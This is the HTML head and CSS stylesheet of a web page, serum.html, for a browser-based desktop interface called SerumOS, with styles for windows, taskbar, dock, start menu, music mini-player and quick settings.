
==== serum.html @ 85cdb9a5 "Create serum.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
    <title>
      SerumOS
    </title>
    <link href="/assets/remixicon/remixicon.css" rel="stylesheet" />
    <script src="core/config.js">
    </script>
    <script src="core/fs.js">
    </script>
    <script src="auth-vendor/supabase.js">
    </script>
    <script src="core/auth.js">
    </script>
    <script src="core/serum-sync.js?v=4">
    </script>
    <script src="core/ads.js">
    </script>
    <script src="core/visualizer.js">
    </script>
    <script src="core/analytics.js">
    </script>
    <style>
      :root {
    --bg: #0a0a0c;
    --surface: rgba(20, 20, 24, 0.72);
    --surface-2: rgba(28, 28, 34, 0.88);
    --border: rgba(255, 255, 255, 0.08);
    --border-strong: rgba(255, 255, 255, 0.16);
    --text: #ededf0;
    --text-dim: rgba(237, 237, 240, 0.55);
    --text-faint: rgba(237, 237, 240, 0.32);
    --accent: #ff8453;
    --accent-rgb: 255, 132, 83;
    --accent-soft: rgba(255, 132, 83, 0.18);
    --shadow: 0 24px 60px rgba(0, 0, 0, 0.55), 0 4px 12px rgba(0, 0, 0, 0.35);
    --radius: 14px;
    --titlebar: 38px;
    --dock-h: 76px;
    --taskbar-h: 48px;
    --motion: cubic-bezier(0.22, 1, 0.36, 1);
}
* { box-sizing: border-box; }
html, body {
    margin: 0; padding: 0; width: 100%; height: 100%;
    overflow: hidden; user-select: none; -webkit-user-select: none;
    background: var(--bg); color: var(--text);
    font-family: -apple-system, BlinkMacSystemFont, &#39;SF Pro Display&#39;, &#39;Inter&#39;, system-ui, sans-serif;
    font-size: 14px; line-height: 1.5;
    -webkit-font-smoothing: antialiased;
}
button { font: inherit; color: inherit; background: none; border: 0; cursor: pointer; }
input, select { font: inherit; color: inherit; background: none; border: 0; outline: 0; }

/* ===== background engine ===== */
#bg {
    position: fixed; inset: 0; z-index: 0;
    overflow: hidden;
    background: #000 url(&#39;assets/wallpaper.gif&#39;) center/cover no-repeat;
}
#bg.mode-image { background: #000 center/cover no-repeat; }
#bg.mode-video { background: #000; }
#bg-video {
    position: absolute; inset: 0;
    width: 100%; height: 100%;
    object-fit: cover;
    display: none;
}
#bg.mode-video #bg-video { display: block; }

/* particle layer — kept for future &#34;abstract&#34; theme presets, hidden by default */
#petals { position: fixed; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; display: none; }
body.show-petals #petals { display: block; }

/* keep UI layers above bg */
#desktop, #dock, #topbar, #spotlight, .window {
    position: fixed;
}
#desktop { inset: 0; z-index: 2; }
/* audio spectrum visualizer — bottom-centre, behind the icons, above the taskbar.
   SerumViz (core/visualizer.js) mounts on this canvas and the music module feeds
   it FFT bands over postMessage while a track plays. */
#signal {
    position: fixed;
    left: 50%;
    bottom: calc(var(--taskbar-h) + 10px);
    transform: translateX(-50%);
    width: min(720px, 52vw);
    height: 148px;
    z-index: 1;
    pointer-events: none;
}

/* desktop icons — apps + installed games, draggable */
.dicon {
    position: absolute; z-index: 3;
    width: 76px;
    display: flex; flex-direction: column; align-items: center; gap: 7px;
    cursor: pointer;
    user-select: none; -webkit-user-select: none;
    touch-action: none;
    transition: transform 160ms var(--motion);
}
.dicon:hover { transform: translateY(-2px); }
.dicon:hover .image::after { opacity: 1; }
.dicon.dragging { transition: none !important; opacity: 0.92; z-index: 4; cursor: grabbing; }
/* windows-style square around whole tile */
.dicon.selected::before {
    content: &#39;&#39;;
    position: absolute;
    inset: -5px -2px -3px -2px;
    background: rgba(255, 132, 83, 0.14);
    border: 1px solid rgba(255, 132, 83, 0.55);
    border-radius: 10px;
    z-index: -1;
    pointer-events: none;
}
.dicon.selected .image {
    box-shadow:
        0 0 0 2px rgba(255, 132, 83, 0.9),
        0 8px 24px rgba(0, 0, 0, 0.45);
}
.dicon.selected .label {
    color: #fff;
}

/* drag-select marquee */
#desk-marquee {
    position: fixed;
    pointer-events: none;
    border: 1px solid rgba(255, 132, 83, 0.85);
    background: rgba(255, 132, 83, 0.12);
    border-radius: 2px;
    z-index: 3;
    display: none;
}
#desk-marquee.active { display: block; }

/* right-click menu (windows style) */
.ctx-menu {
    position: fixed; z-index: 9000; min-width: 220px; padding: 6px;
    background: rgba(43, 43, 51, 0.92); border: 1px solid rgba(255,255,255,0.1);
    border-radius: 9px; box-shadow: 0 12px 40px rgba(0,0,0,0.5);
    backdrop-filter: blur(30px) saturate(150%);
    font-family: &#39;Segoe UI Variable Text&#39;, &#39;Segoe UI&#39;, system-ui, sans-serif;
    display: none; animation: ctxIn 120ms var(--motion);
}
.ctx-menu.show { display: block; }
@keyframes ctxIn { from { opacity: 0; transform: scale(0.97) translateY(-4px); } to { opacity: 1; transform: none; } }
.ctx-item {
    display: flex; align-items: center; gap: 12px; padding: 8px 12px;
    border-radius: 5px; font-size: 13px; color: #fff; cursor: default; white-space: nowrap;
    transition: background 90ms;
}
.ctx-item i { font-size: 16px; width: 18px; text-align: center; color: rgba(255,255,255,0.8); }
.ctx-item:hover { background: rgba(255,255,255,0.1); }
.ctx-item.danger:hover { background: rgba(255,80,80,0.16); color: #ff8a8a; }
.ctx-item.danger:hover i { color: #ff8a8a; }
.ctx-item .ctx-acc { margin-left: auto; font-size: 11px; color: var(--text-faint); }
.ctx-sep { height: 1px; margin: 5px 8px; background: rgba(255,255,255,0.1); }
/* inline rename */
.dicon .label input {
    width: 100%; text-align: center; font: inherit; color: #fff;
    background: rgba(0,0,0,0.5); border: 1px solid var(--accent); border-radius: 4px;
    padding: 1px 3px; outline: none;
}
.dicon .image {
    --accent-rgb: 255, 132, 83;
    width: 60px; height: 60px;
    border-radius: 17px;
    position: relative;
    overflow: hidden;
    background:
        radial-gradient(120% 70% at 30% 0%, rgba(255, 255, 255, 0.10) 0%, transparent 55%),
        linear-gradient(155deg, rgba(36, 36, 44, 0.92) 0%, rgba(14, 14, 18, 0.96) 100%);
    border: 0.5px solid rgba(255, 255, 255, 0.10);
    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -1px 0 rgba(0, 0, 0, 0.35),
        0 14px 28px rgba(0, 0, 0, 0.5),
        0 3px 8px rgba(0, 0, 0, 0.32);
    display: flex; align-items: center; justify-content: center;
    background-size: cover; background-position: center;
    pointer-events: none;
}
/* subtle accent ambient glow per app — not full color block, just a corner tint */
.dicon .image::before {
    content: &#39;&#39;;
    position: absolute; inset: 0; pointer-events: none;
    background: radial-gradient(80% 60% at 80% 10%, rgba(var(--accent-rgb), 0.32) 0%, transparent 55%);
    mix-blend-mode: screen;
}
/* hover ring */
.dicon .image::after {
    content: &#39;&#39;;
    position: absolute; inset: 0; pointer-events: none;
    border-radius: inherit;
    box-shadow: inset 0 0 0 1px rgba(var(--accent-rgb), 0.55);
    opacity: 0;
    transition: opacity 160ms;
}
.dicon.app-games   .image { --accent-rgb: 255, 132, 83; }
.dicon.app-music   .image { --accent-rgb: 30, 215, 110; }
.dicon.app-movies  .image { --accent-rgb: 90, 140, 255; }
.dicon.app-browser .image { --accent-rgb: 199, 90, 255; }
.dicon.app-notepad .image { --accent-rgb: 240, 200, 90; }
.dicon.app-calc    .image { --accent-rgb: 255, 110, 180; }
.dicon.app-settings .image { --accent-rgb: 200, 200, 220; }

.dicon .image i {
    font-size: 26px;
    color: rgba(255, 255, 255, 0.96);
    filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.55));
    z-index: 1;
    position: relative;
}

/* user-supplied icon swap (drop files into src/assets/icons/&lt;appId&gt;.svg)
   when an img loads ok we add .has-img to its parent and let the artwork
   bleed edge-to-edge over the icon container — fallback SVGs keep the
   dark glass frame because they&#39;re designed for it. */
.app-img {
    width: 100%; height: 100%;
    object-fit: cover;
    z-index: 1; position: relative;
    pointer-events: none;
}
.app-fallback {
    width: 100%; height: 100%;
    align-items: center; justify-content: center;
    z-index: 1; position: relative;
}
/* settings + mirrors icons tint to the user&#39;s accent — their &lt;img&gt; is swapped for
   a mask element filled with var(--accent) so it tracks whatever accent is chosen */
.acc-icon {
    -webkit-mask: var(--mi) center / contain no-repeat;
    mask: var(--mi) center / contain no-repeat;
    background: var(--accent);
}
/* icons with their own art float on the wallpaper — no dark tile */
.dicon .image.has-img,
.dock-app.has-img {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
}
.dicon .image.has-img::before { display: none; }
.dicon .image.has-img::after { display: none; }
.dock-app.has-img i { display: none; }
/* no tile = no rounded clip, so full-bleed art isn&#39;t cut at the corners */
.dicon .image.has-img { border-radius: 0; overflow: visible; }
.dicon .image.has-img .app-img { object-fit: contain; }
/* files + code art fills its viewbox edge-to-edge — shrink to match the logos */
.dicon.app-files .image.has-img .app-img,
.dicon.app-code .image.has-img .app-img { transform: scale(0.74); }
/* browser logo sits small in its viewbox — bump it up to match */
.dicon.app-browser .image.has-img .app-img { transform: scale(1.18); }
.dicon.has-thumb .image { background-color: #0a0a0c; }
.dicon.has-thumb .image::before { display: none; }
.dicon.has-thumb .image i { display: none; }
.dicon .label {
    font-size: 11px; font-weight: 500;
    color: rgba(255, 255, 255, 0.92);
    text-shadow: 0 1px 4px rgba(0, 0, 0, 0.95), 0 0 8px rgba(0, 0, 0, 0.5);
    max-width: 76px;
    text-align: center;
    line-height: 1.2;
    overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
    pointer-events: none;
}

@media (prefers-reduced-motion: reduce) {
    #bg, #bg::before, .petal { animation: none !important; }
}

/* ===== watermark — subtle brand baked into the bg layer ===== */
#watermark {
    position: fixed;
    right: 50px; top: 50%;
    transform: translateY(-50%) rotate(-90deg);
    transform-origin: 100% 50%;
    font-size: 38px; font-weight: 800;
    letter-spacing: 0.36em; text-transform: uppercase;
    color: rgba(255, 255, 255, 0.22);
    text-shadow:
        0 0 1px rgba(255, 255, 255, 0.12),
        0 2px 24px rgba(0, 0, 0, 0.5);
    pointer-events: none; user-select: none;
    z-index: 50;
    white-space: nowrap;
    backdrop-filter: blur(0.5px);
}

/* ===== subtle desktop clock — center top, rests behind windows ===== */
#deskclock {
    position: fixed;
    top: 42px; left: 50%;
    transform: translateX(-50%);
    text-align: center;
    pointer-events: none; user-select: none;
    z-index: 1;
    text-shadow: 0 2px 30px rgba(0, 0, 0, 0.55);
    font-family: var(--clock-font, &#39;SF Pro Display&#39;, -apple-system, system-ui, sans-serif);
}
#deskclock .dc-time { font-size: 62px; font-weight: 700; letter-spacing: 0.01em; line-height: 1; color: rgba(255, 255, 255, 0.26); }
#deskclock .dc-date { font-size: 14px; font-weight: 600; letter-spacing: 0.22em; text-transform: uppercase; margin-top: 9px; color: rgba(255, 255, 255, 0.2); }

/* ===== windows ===== */
.window {
    background: rgba(14, 14, 18, 0.86);
    border: 1px solid rgba(255, 255, 255, 0.05);
    border-radius: 12px;
    box-shadow:
        0 0 0 1px rgba(0, 0, 0, 0.5),
        0 28px 60px rgba(0, 0, 0, 0.55),
        0 6px 16px rgba(0, 0, 0, 0.35);
    backdrop-filter: blur(32px) saturate(140%);
    display: flex; flex-direction: column;
    min-width: 360px; min-height: 240px;
    overflow: hidden;
    transition: transform 240ms var(--motion), opacity 240ms var(--motion),
                width 240ms var(--motion), height 240ms var(--motion),
                top 240ms var(--motion), left 240ms var(--motion),
                border-radius 240ms var(--motion);
}
.window.dragging, .window.resizing {
    transition: none !important;
    box-shadow:
        0 0 0 1px rgba(0, 0, 0, 0.5),
        0 36px 90px rgba(0, 0, 0, 0.7),
        0 8px 18px rgba(0, 0, 0, 0.45);
}
/* while moving/resizing a window, iframes (module content) must not swallow the
   mouse — otherwise the cursor passing over any window&#39;s iframe kills the global
   mousemove and the drag freezes/lags. */
body.win-moving iframe { pointer-events: none !important; }
body.win-moving { cursor: inherit; user-select: none; }
/* maximized stops above the taskbar (override inline w/h) */
.window.maximized { border-radius: 0; border: 0; inset: 0 0 var(--taskbar-h) 0 !important; width: auto !important; height: auto !important; }
.window.minimizing, .window.closing {
    transform: scale(0.05) translateY(40vh);
    opacity: 0;
}
.window.opening { animation: winOpen 260ms var(--motion); }
@keyframes winOpen {
    from { transform: scale(0.96) translateY(6px); opacity: 0; }
    to   { transform: scale(1) translateY(0); opacity: 1; }
}

.win-titlebar {
    height: 32px;
    display: flex; align-items: stretch;
    background: rgba(15, 15, 20, 0.55);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    cursor: grab;
    flex: 0 0 auto;
    position: relative;
    z-index: 6;
}
.win-titlebar.grabbing { cursor: grabbing; }
.win-title {
    flex: 1; min-width: 0;
    padding: 0 12px;
    display: flex; align-items: center; gap: 8px;
    font-size: 12px; font-weight: 500;
    color: rgba(255, 255, 255, 0.78);
    pointer-events: none;
    overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
}
.win-title .win-ic { width: 16px; height: 16px; border-radius: 4px; object-fit: contain; flex: 0 0 auto; }
.win-title .win-ic-fb { font-size: 15px; flex: 0 0 auto; color: rgba(255, 255, 255, 0.7); }
.win-traffic {
    display: flex;
    flex: 0 0 auto;
    pointer-events: auto;
}
.win-traffic .tl {
    width: 46px; height: 100%;
    border-radius: 0;
    background: transparent;
    color: rgba(255, 255, 255, 0.78);
    display: flex; align-items: center; justify-content: center;
    cursor: pointer;
    transition: background 100ms, color 100ms;
    border: 0; padding: 0;
}
.win-traffic .tl svg { width: 10px; height: 10px; }
.win-traffic .tl:hover { background: rgba(255, 255, 255, 0.08); color: rgba(255, 255, 255, 1); }
.win-traffic .tl.close:hover { background: #e81123; color: #fff; }
.win-traffic .tl.close:active { background: #b80f1c; }
/* swap maximize ↔ restore icon based on window state */
.win-traffic .tl.max .ico-restore { display: none; }
.window.maximized .win-traffic .tl.max .ico-max { display: none; }
.window.maximized .win-traffic .tl.max .ico-restore { display: block; }

.win-body {
    flex: 1 1 auto; position: relative;
    overflow: auto;
    background: transparent;
}
.win-body iframe { display: block; width: 100%; height: 100%; border: 0; background: rgba(0,0,0,0.15); }

/* maximized: keep the titlebar ALWAYS visible so restore/min/close are
   reachable (it used to auto-hide until you hovered the top 6px, which left
   maximized apps looking chromeless — users couldn&#39;t find how to resize). */
.win-hover-top {
    display: none;
    position: absolute; top: 0; left: 0; right: 0;
    height: 6px; z-index: 7;
}
.window.maximized .win-hover-top { display: none; }
.window.maximized .win-titlebar {
    position: relative; top: auto; left: auto; right: auto;
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    transform: none;
}
.window.maximized .win-body {
    position: relative; inset: auto;
}

.win-grip { position: absolute; z-index: 2; }
.win-grip.n  { top: -3px; left: 8px; right: 8px; height: 6px; cursor: ns-resize; }
.win-grip.s  { bottom: -3px; left: 8px; right: 8px; height: 6px; cursor: ns-resize; }
.win-grip.w  { left: -3px; top: 8px; bottom: 8px; width: 6px; cursor: ew-resize; }
.win-grip.e  { right: -3px; top: 8px; bottom: 8px; width: 6px; cursor: ew-resize; }
.win-grip.nw { top: -3px; left: -3px; width: 12px; height: 12px; cursor: nwse-resize; }
.win-grip.ne { top: -3px; right: -3px; width: 12px; height: 12px; cursor: nesw-resize; }
.win-grip.sw { bottom: -3px; left: -3px; width: 12px; height: 12px; cursor: nesw-resize; }
.win-grip.se { bottom: -3px; right: -3px; width: 12px; height: 12px; cursor: nwse-resize; }
.window.maximized .win-grip { display: none; }

#snap-preview {
    position: fixed; pointer-events: none; z-index: 8000;
    background: rgba(255, 132, 83, 0.18);
    border: 2px solid var(--accent);
    border-radius: 12px;
    opacity: 0;
    transition: opacity 120ms;
}
#snap-preview.show { opacity: 1; }

/* ===== windows taskbar ===== */
#taskbar {
    position: fixed;
    left: 0; right: 0; bottom: 0;
    height: var(--taskbar-h);
    display: flex; align-items: center;
    padding: 0 6px; gap: 4px;
    background: rgba(16, 16, 20, 0.82);
    border-top: 1px solid var(--border);
    backdrop-filter: blur(28px) saturate(140%);
    z-index: 5000;
}
/* start button */
#start-btn {
    width: 46px; height: 38px; border-radius: 8px;
    display: flex; align-items: center; justify-content: center;
    color: var(--text); flex: 0 0 auto;
    transition: background 120ms;
}
#start-btn:hover { background: rgba(255, 255, 255, 0.08); }
#start-btn.open { background: var(--accent-soft); }
#start-btn .logo { width: 20px; height: 20px; display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr; gap: 2.5px; }
#start-btn .logo span { background: var(--accent); border-radius: 2px; }

.tb-divider { width: 1px; height: 24px; background: var(--border); margin: 0 4px; flex: 0 0 auto; }

/* running/pinned app buttons */
#tb-apps { display: flex; align-items: center; gap: 3px; flex: 1; min-width: 0; overflow: hidden; }
.tb-app {
    height: 38px; min-width: 44px; padding: 0 10px;
    border-radius: 8px; position: relative;
    display: flex; align-items: center; gap: 8px;
    color: var(--text-dim); font-size: 12.5px;
    transition: background 120ms, color 120ms;
    max-width: 180px;
}
.tb-app:hover { background: rgba(255, 255, 255, 0.08); color: var(--text); }
.tb-app.running { color: var(--text); background: rgba(255, 255, 255, 0.05); }
.tb-app.active { background: rgba(255, 255, 255, 0.12); }
.tb-app .ic { font-size: 18px; display: flex; }
.tb-app .ic i { font-size: 18px; }
.tb-app .ic img { width: 18px; height: 18px; object-fit: contain; }
.tb-app .tl { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
/* running underline */
.tb-app.running::after {
    content: &#39;&#39;; position: absolute; bottom: 2px; left: 50%; transform: translateX(-50%);
    width: 16px; height: 2.5px; border-radius: 2px; background: var(--text-dim);
    transition: width 140ms, background 140ms;
}
.tb-app.active::after { width: 22px; background: var(--accent); }
/* all windows minimized — dim it a touch */
.tb-app.minimized { opacity: 0.65; }
.tb-app.minimized:hover { opacity: 1; }

/* ===== system tray ===== */
#systray { display: flex; align-items: center; gap: 2px; flex: 0 0 auto; padding-right: 4px; }
.tray-btn {
    height: 38px; padding: 0 9px; border-radius: 8px;
    display: flex; align-items: center; gap: 6px;
    color: var(--text-dim); transition: background 120ms, color 120ms;
}
.tray-btn:hover { background: rgba(255, 255, 255, 0.08); color: var(--text); }
.tray-btn i { font-size: 16px; }
.tray-icons { display: flex; align-items: center; gap: 2px; }
#tray-clock { text-align: right; line-height: 1.15; font-size: 11.5px; color: var(--text); }
#tray-clock .d { font-size: 10.5px; color: var(--text-dim); }
#tray-notif-dot { position: relative; }
#tray-notif-dot.has::after {
    content: &#39;&#39;; position: absolute; top: 7px; right: 7px;
    width: 6px; height: 6px; border-radius: 50%; background: var(--accent);
    border: 1.5px solid rgba(16,16,20,0.9);
}

/* ===== macOS dock mode (settings → Appearance → Taskbar style) ===== */
body.tb-mac #taskbar {
    left: 50%; right: auto; transform: translateX(-50%);
    bottom: 10px; height: 62px; width: auto; max-width: calc(100vw - 20px);
    padding: 0 9px; gap: 5px;
    border-radius: 20px; border: 1px solid rgba(255,255,255,0.14);
    background: rgba(28,28,34,0.5);
    backdrop-filter: blur(34px) saturate(155%);
    box-shadow: 0 20px 52px rgba(0,0,0,0.5), inset 0 1px 0 rgba(255,255,255,0.14);
}
/* icons must be free to rise OUT of the dock when magnified (overflow was clipping them) */
body.tb-mac #tb-apps, body.tb-mac #taskbar, body.tb-mac #systray { overflow: visible; }
/* app + start buttons become square icons; JS magnifies them by cursor distance */
body.tb-mac #start-btn,
body.tb-mac .tb-app {
    width: 48px; height: 48px; min-width: 48px; max-width: 48px; padding: 0;
    flex-direction: column; justify-content: center; border-radius: 13px;
    transform-origin: bottom center;
}
body.tb-mac #start-btn, body.tb-mac .tb-app, body.tb-mac .tray-btn {
    transition: transform 120ms ease-out, background 130ms; will-change: transform;
    transform-origin: bottom center;
}
body.tb-mac .tb-app .tl { display: none; }
body.tb-mac .tb-app .ic { font-size: 32px; }
body.tb-mac .tb-app .ic i { font-size: 32px; }
body.tb-mac .tb-app .ic img { width: 32px; height: 32px; }
body.tb-mac #start-btn .logo { width: 26px; height: 26px; gap: 3px; }
body.tb-mac .tb-app:hover, body.tb-mac #start-btn:hover, body.tb-mac .tray-btn:hover { background: transparent; }
/* running dot under the icon instead of the windows underline */
body.tb-mac .tb-app.running::after { width: 4px; height: 4px; border-radius: 50%; bottom: 3px; }
body.tb-mac .tb-app.active::after { width: 4px; background: var(--accent); }
/* divider + tray tuck into the dock end; big desktop clock covers the time */
body.tb-mac .tb-divider { height: 34px; margin: 0 3px; }
body.tb-mac #systray { gap: 0; }
body.tb-mac .tray-btn { height: 44px; border-radius: 12px; }
body.tb-mac #tray-clock-btn { display: none; }

/* ===== mini player ===== */
#tb-music {
    display: flex; align-items: center; gap: 6px; flex: 0 0 auto;
    height: 38px; padding: 0 4px 0 5px; margin-right: 4px;
    border-radius: 11px; position: relative; overflow: hidden;
    background: rgba(255,255,255,0.05); border: 1px solid var(--border);
    animation: tbmIn 220ms var(--motion);
}
#tb-music[hidden] { display: none; }
@keyframes tbmIn { from { opacity: 0; transform: translateY(6px) scale(0.96); } to { opacity: 1; transform: none; } }
.tbm-art { width: 28px; height: 28px; border-radius: 6px; flex: 0 0 auto; background-size: cover; background-position: center;
    background-color: rgba(255,255,255,0.1); display: flex; align-items: center; justify-content: center; color: var(--text-faint); font-size: 14px; }
.tbm-meta { width: 96px; min-width: 0; cursor: pointer; }
.tbm-meta:hover .tbm-title { color: var(--accent); }
.tbm-title { font-size: 11.5px; font-weight: 600; color: var(--text); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; transition: color 120ms; }
.tbm-artist { font-size: 10px; color: var(--text-dim); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-top: 1px; }
.tbm-ctrls { display: flex; align-items: center; gap: 1px; }
.tbm-btn { width: 26px; height: 30px; border-radius: 7px; display: flex; align-items: center; justify-content: center; color: var(--text-dim); transition: background 120ms, color 120ms; }
.tbm-btn:hover { background: rgba(255,255,255,0.1); color: var(--text); }
.tbm-btn i { font-size: 16px; }
.tbm-btn.play { color: var(--text); }
.tbm-btn.play i { font-size: 19px; }
.tbm-prog { position: absolute; left: 0; right: 0; bottom: 0; height: 2.5px; background: rgba(255,255,255,0.09); cursor: pointer; }
.tbm-prog-fill { height: 100%; width: 0%; background: var(--accent); border-radius: 0 2px 2px 0; transition: width 220ms linear; }
/* volume popover */
#tbm-volpop {
    position: fixed; bottom: calc(var(--taskbar-h) + 8px); z-index: 5600;
    display: none; padding: 12px 14px; border-radius: 12px;
    background: var(--surface-2); border: 1px solid var(--border-strong); box-shadow: var(--shadow);
    backdrop-filter: blur(30px) saturate(150%);
}
#tbm-volpop.show { display: block; animation: smOpen 160ms var(--motion); }
#tbm-volpop input[type=range] { -webkit-appearance: none; appearance: none; width: 150px; height: 4px; border-radius: 3px; background: rgba(255,255,255,0.18); outline: none; }
#tbm-volpop input[type=range]::-webkit-slider-thumb { -webkit-appearance: none; width: 14px; height: 14px; border-radius: 50%; background: var(--accent); cursor: pointer; box-shadow: 0 1px 4px rgba(0,0,0,0.4); }
#tbm-volpop input[type=range]::-moz-range-thumb { width: 14px; height: 14px; border: 0; border-radius: 50%; background: var(--accent); cursor: pointer; }
@media (max-width: 720px) { .tbm-meta { display: none; } }

/* ===== start menu ===== */
#startmenu {
    position: fixed; left: 8px; bottom: calc(var(--taskbar-h) + 8px);
    width: 380px; max-height: 560px;
    background: var(--surface-2); border: 1px solid var(--border-strong);
    border-radius: 16px; box-shadow: var(--shadow);
    backdrop-filter: blur(34px) saturate(150%);
    z-index: 6000; display: none; flex-direction: column;
    overflow: hidden;
}
#startmenu.show { display: flex; animation: smOpen 180ms var(--motion); }
@keyframes smOpen { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }
#startmenu .sm-search { display: flex; align-items: center; gap: 9px; margin: 14px; padding: 9px 13px; background: rgba(0,0,0,0.3); border: 1px solid var(--border); border-radius: 10px; }
#startmenu .sm-search i { color: var(--text-faint); }
#startmenu .sm-search input { flex: 1; font-size: 13px; }
#startmenu .sm-label { font-size: 11px; font-weight: 700; letter-spacing: 0.12em; text-transform: uppercase; color: var(--text-faint); padding: 4px 18px; }
#startmenu .sm-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 4px; padding: 6px 12px 12px; overflow-y: auto; }
.sm-tile {
    display: flex; flex-direction: column; align-items: center; gap: 8px;
    padding: 14px 6px 11px; border-radius: 11px; cursor: pointer;
    color: var(--text); transition: background 120ms;
}
.sm-tile:hover { background: rgba(255, 255, 255, 0.08); }
.sm-tile .ic { width: 38px; height: 38px; display: flex; align-items: center; justify-content: center; font-size: 26px; }
.sm-tile .ic img { width: 34px; height: 34px; object-fit: contain; }
.sm-tile .nm { font-size: 11px; text-align: center; max-width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
#startmenu .sm-foot { display: flex; align-items: center; padding: 10px 16px; border-top: 1px solid var(--border); }
#startmenu .sm-user { flex: 1; display: flex; align-items: center; gap: 9px; color: var(--text-dim); font-size: 12.5px; }
#startmenu .sm-user .av { width: 30px; height: 30px; border-radius: 50%; background: radial-gradient(circle at 32% 26%, #34343e, #18181d); border: 1px solid rgba(255,255,255,0.12); box-shadow: inset 0 1px 0 rgba(255,255,255,0.07); display: flex; align-items: center; justify-content: center; color: var(--accent); font-weight: 700; font-size: 12px; }
#startmenu .sm-power { width: 34px; height: 34px; border-radius: 8px; color: var(--text-dim); display: flex; align-items: center; justify-content: center; }
#startmenu .sm-power:hover { background: rgba(255,80,80,0.16); color: #ff7474; }

/* ===== tray flyouts (volume / quick settings) ===== */
.flyout {
    position: fixed; bottom: calc(var(--taskbar-h) + 8px);
    background: var(--surface-2); border: 1px solid var(--border-strong);
    border-radius: 14px; box-shadow: var(--shadow);
    backdrop-filter: blur(30px); z-index: 6000; display: none;
    padding: 16px;
}
.flyout.show { display: block; animation: smOpen 160ms var(--motion); }
/* quick settings */
#quicksettings { right: 8px; width: 320px; }
.qs-tiles { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 16px; }
.qs-tile {
    display: flex; align-items: center; gap: 10px;
    padding: 12px 13px; border-radius: 11px;
    background: rgba(255,255,255,0.05); border: 1px solid var(--border);
    color: var(--text-dim); font-size: 12px; text-align: left;
    transition: background 120ms, color 120ms, border-color 120ms;
}
.qs-tile i { font-size: 19px; }
.qs-tile span { line-height: 1.2; }
.qs-tile:hover { background: rgba(255,255,255,0.09); }
.qs-tile.on { background: var(--accent); border-color: var(--accent); color: #1a0a04; font-weight: 600; }
.qs-slider { display: flex; align-items: center; gap: 12px; margin-top: 12px; }
.qs-slider i { font-size: 19px; color: var(--text); width: 22px; text-align: center; }
.qs-slider input[type=range] { flex: 1; -webkit-appearance: none; height: 5px; border-radius: 4px; background: rgba(255,255,255,0.16); }
